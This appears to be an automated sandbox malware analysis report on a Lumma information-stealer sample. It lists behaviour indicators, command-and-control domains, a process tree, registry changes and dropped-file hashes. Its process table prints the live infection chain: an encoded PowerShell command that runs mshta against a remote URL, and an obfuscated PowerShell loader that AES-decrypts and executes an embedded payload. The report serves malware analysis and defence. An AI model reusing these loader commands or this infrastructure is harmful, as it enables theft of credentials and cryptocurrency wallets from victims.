



| File name: | 123123.txt |
| Full analysis: | https://app.any.run/tasks/5cbbf9b7-5088-45eb-b2aa-c8301f3eea2b |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | August 16, 2024, 18:25:44 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | D26BC17641950AF8791DB70A83CABC2B |
| SHA1: | 8FB138839FC063C7F2BEFA982AA9699720E14238 |
| SHA256: | EEA18D401397B8CAA0E1837DB89C2F474AE6A9C23DDE87081527B275E8C23715 |
| SSDEEP: | 3:VSJJLNyAmarBanfknMVpvgcTNCqXb1JkPkrSnRvLeSk/AqEoiQjn:snyuW5VpvgIrSnRje5AVQjn |
MALICIOUS
Scans artifacts that could help determine the target
- mshta.exe (PID: 4292)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 4292)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 6312)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6312)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6312)
LUMMA has been detected (YARA)
- AudioRanger.exe (PID: 1292)
GOINJECTOR has been detected (YARA)
- AudioRanger.exe (PID: 1292)
Actions looks like stealing of personal data
- BitLockerToGo.exe (PID: 7128)
Run PowerShell with an invisible window
- powershell.exe (PID: 6312)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6312)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 6312)
SUSPICIOUS
Executable content was dropped or overwritten
- mshta.exe (PID: 4292)
- powershell.exe (PID: 6312)
Drops the executable file immediately after the start
- mshta.exe (PID: 4292)
- powershell.exe (PID: 6312)
Base64-obfuscated command line is found
- mshta.exe (PID: 4292)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 4292)
Cryptography encrypted command line is found
- powershell.exe (PID: 6312)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 4292)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 6312)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6312)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6312)
Process drops legitimate windows executable
- powershell.exe (PID: 6312)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6312)
Searches for installed software
- BitLockerToGo.exe (PID: 7128)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 4292)
INFO
Checks supported languages
- TextInputHost.exe (PID: 6228)
- AudioRanger.exe (PID: 1292)
- BitLockerToGo.exe (PID: 7128)
Manual execution by a user
- powershell.exe (PID: 5504)
- notepad.exe (PID: 7144)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6536)
- notepad.exe (PID: 7144)
Reads the computer name
- TextInputHost.exe (PID: 6228)
- BitLockerToGo.exe (PID: 7128)
Reads Internet Explorer settings
- mshta.exe (PID: 4292)
Checks proxy server information
- mshta.exe (PID: 4292)
- powershell.exe (PID: 6312)
Disables trace logs
- powershell.exe (PID: 6312)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6312)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6312)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6312)
The executable file from the user directory is run by the Powershell process
- AudioRanger.exe (PID: 1292)
Reads the software policy settings
- BitLockerToGo.exe (PID: 7128)
Create files in a temporary directory
- AudioRanger.exe (PID: 1292)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Lumma
(PID) Process(1292) AudioRanger.exe
C2 (9)futureddospzmvq.shop
deallerospfosu.shop
quialitsuzoxm.shop
bassizcellskz.shop
writerospzm.shop
celebratioopz.shop
mennyudosirso.shop
languagedscie.shop
complaintsipzzx.shop
Total processes
140
Monitored processes
11
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1292 | "C:\Users\admin\AppData\Local\Temp\AudioRanger.exe" C:\Users\admin\AppData\Roaming\script.a3x | C:\Users\admin\AppData\Local\Temp\AudioRanger.exe | powershell.exe | ||||||||||||
User: admin Company: AudioRanger IT Integrity Level: MEDIUM Description: AudioRanger Setup Exit code: 666 Version: 3.4.7 Modules
Lumma(PID) Process(1292) AudioRanger.exe C2 (9)futureddospzmvq.shop deallerospfosu.shop quialitsuzoxm.shop bassizcellskz.shop writerospzm.shop celebratioopz.shop mennyudosirso.shop languagedscie.shop complaintsipzzx.shop | |||||||||||||||
| 1448 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1656 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4292 | "C:\WINDOWS\system32\mshta.exe" https://apzzz-20c7e.kxcdn.com/apzzz-20c7e | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 5504 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAGEAcAB6AHoAegAtADIAMABjADcAZQAuAGsAeABjAGQAbgAuAGMAbwBtAC8AYQBwAHoAegB6AC0AMgAwAGMANwBlAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6228 | "C:\WINDOWS\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Version: 123.26505.0.0 Modules
| |||||||||||||||
| 6312 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function xnbvMPIo($gaYQaNR){return -split ($gaYQaNR -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$MWUrVdN = xnbvMPIo('91F448BD2A1CD9CE5CEF96AC41A91FD66954E6AF4F5D278DDCC4D17A3C12E6BF268513A17AC794FBB98438ACD8C19AD6BDCB843E3629F61A12C43AC1F525E0A308A707878FBB95B8310E65DC32ACEA20039669E0A6325A1F7B43163C760338370083E41B0A1FC16350E4D43D1AB49003A7FE886DBB843D7C4D3AFB7081A58264DA9083F8A92A940E33C99D2FA29392E6D80C030EAF0693D666DDE6CD510B033B7A7EC1FB0F8E94F2FE8F93F74C2123C9798F71E4B3B53D737E4A90915A8734C34C83E0874125FB7EF9113AF51B104CA1C2CE74883CEDCD5603CA679D6BC143989115E456CBFE72A267354FB1DB5BA36CCE9E515EFA66F7C1FB1264207D6C25463FFF09714B0E6E125FB24C88D690C6229B255DAAB296CB1F9BC6E4E9782BAE10288F9998373C242079A92B53F4D2207B5DFE994EF5FC086F00026FE0B209863E2F367E1017DD26FFFE43F12E6E7451C232015D563FB89CCA0BD75C12B0E7A84F39CCBB4A48A77F462A677B3311E4FF953B353B043142F1DAE66550F5F0CA4815210BD9D7F10D87F1F455468F9D7B275B6FCA28D227167419FE413ED8A75A807E26A2C044874E32B555B7EF7F86028141D701D814CAB97A33B1FEE4B280C1B30450C94E62CB637F507AAD6D9036A843A41FDD0B659934BB6D3AFA653F540DE8585914B4989FFDF2D154964A56653D6BDBBF6185A1CD738CDF46D41F81622FBF31829C04C2E26C5A5F1EFFC990BFE99421FBA421B8AE0019998313D523C5F818EECC4AE1817AF142EF64F0EB9DA9DFB8FD71ED01DBACC02A4BB2C3EB4D84D52E0843FA3DCE5FCB18F923997AB2FADD54F53DF0FB50881CC6035BC6C1F4A57F3DA604AF1BDCFB63DCB529BA07D61E9AFE654270C9881989E32145B2C684161F7E894F9C74AC166678FD1A400615298F4708934F571C91D89E87AA0D2414573F6864DA9702B147E36E6D302FCE96E98298FC6511103C505E579E5CDB7AAC1F476529EFC06C8D1617B8DDCEE93698DAEEC55B6CAA52596DE66E97E4AE9117F75DD8F76193839655B41A1B739F46F92BCB334348495BC20FDB9660AA1F844B52B21812E69BE5232736C91748481672F188022B31CF25CE8D5574B416891B56206768E225F273C211D2C0E9E2A523F44ED224F4D49B5237C0AC961644CF2455D7F50735A1C6A9D4620BEE1644C308660589959612EFE9E6CC79F99A3019A4AE20AD89CDA345F1D2AB8E8C8211EA5BFBC99107B77E61B3002AC828125C49764471D9A688A2A793FBAC027B598003BD7D0F358056D83405DA47712E48291B9311BB070DEBB450BE9D43002AE3BB49CD2774C1BC5E212836A7A23DC7B89419F3DE1C2B3040773F162A07A65879D6DF151DA1F8B8ABE7730AB6B15E2E3F7D11319CBA5C77972C2080681553075CC82C781BF43A1666D4887B4566273ED9CFDB08CB4516779743D5B9AE8265AF7FF5776D59C252DE2E45E4559AB8F6C4B796975E6F2DE25FB17D10DBF5207E5A98EACD31177A5F619991CCB9A435AC3273B6DFDE69B611F0481C660D879F5E140A78CF1207B8108B0402E3ECE2129CC31C95390E28FCFD056B822A46241422FDAEC2E8B8FD7778A43F564B04142E8E051CF92968C4A5D5EAE9767251A8FB71EEC095B70CBA9BEB85C32369CE1A6E5BDD1B54F21B64EB09811C4FD334FA42346E71274296B9357E56B297D0662C423F2FECD0D7115DA642986B7CA760A523BC58BAF19A134C851BF91E19A933E40BFDAF5CC364888DD2F174641C04644711BB85053CA40709149B2A806818B0FE381F9ECD46BE279FACFB1D6014AD530AA50E0AFB819286C50825E5B9CA86CAD5615616BFFBDB0535E537634E4A33A7BE51C62274FDFB7C337B0056C7B7BC5059DC17B54049C761D6B8D2758228B9732407E09CCE6B1B49D065BB1AF216A0C01D1552F89C80FB12661654E60BF958A8A1ED403BF1BFC65FD369BD5667C55ABB05B7E0822EA1FD8751C0FE2ACC03A9E2319F47A4FA7C6AA9A4BA4A2151');$tbFjW = [System.Security.Cryptography.Aes]::Create();$tbFjW.Key = xnbvMPIo('68596669786D4754504755676B797148');$tbFjW.IV = New-Object byte[] 16;$dFYlDIvY = $tbFjW.CreateDecryptor();$rthvoGMJm = $dFYlDIvY.TransformFinalBlock($MWUrVdN, 0, $MWUrVdN.Length);$seOqqzerW = [System.Text.Encoding]::Utf8.GetString($rthvoGMJm);$dFYlDIvY.Dispose();& $seOqqzerW.Substring(0,3) $seOqqzerW.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6536 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\123123.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6988 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7128 | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | AudioRanger.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 316
Read events
23 037
Write events
279
Delete events
0
Modification events
| (PID) Process: | (4292) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4292) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4292) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4292) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (4292) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4292) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4292) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6312) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6312) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6312) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
10
Suspicious files
11
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5504 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IDLEBMOU7I35ORSZ0DN5.temp | binary | |
MD5:2A17E210203266D4D02E83EDE5CE430E | SHA256:DC2C9E0724D30E1385708790EBEF77ECAB1195CBD3D7A2030BEB92F87617788F | |||
| 5504 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_azt3es3l.bkg.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5504 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:D39083D22F8CC766CE4E5BB8AF7F0652 | SHA256:EAD6A43BF2FC597D115DED838ECD76034DA94C7DC505573E5EABA54370754209 | |||
| 5504 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:2A17E210203266D4D02E83EDE5CE430E | SHA256:DC2C9E0724D30E1385708790EBEF77ECAB1195CBD3D7A2030BEB92F87617788F | |||
| 6312 | powershell.exe | C:\Users\admin\AppData\Local\Temp\AudioRanger\WMADMOD.DLL | executable | |
MD5:260EAE2434AAEE13714C10C602C7317A | SHA256:2CC38C93239E748909A5443E305AE58484D0A5C1B57138D0F0A1C07AA33A1668 | |||
| 4292 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\AH8CR9J5\apzzz-20c7e[1] | executable | |
MD5:F33866CBC0AFBA52DC0D87295DA97076 | SHA256:C49358AAA45F0EF2284A16BB15CE20A752768197ED4016C2D36B96B94D61CA88 | |||
| 4292 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_427CDB1C9AAC2BAE6B426DB11F126FA2 | binary | |
MD5:B85680B6A442967FC02775A10B69B00A | SHA256:B259162DE0F661221223E9604AA05357A21191EEB0D90FC7117A9A563FFE458B | |||
| 6312 | powershell.exe | C:\Users\admin\AppData\Local\Temp\AudioRanger\WMADMOE.DLL | executable | |
MD5:1B6C344E33BF0CDA03790CF68B3819E9 | SHA256:59F139C45F7734DDCB60F940E02D95013EDD0900ECE36F1581B3E0EA5378E934 | |||
| 1292 | AudioRanger.exe | C:\Users\Public\Libraries\moicc.scif | — | |
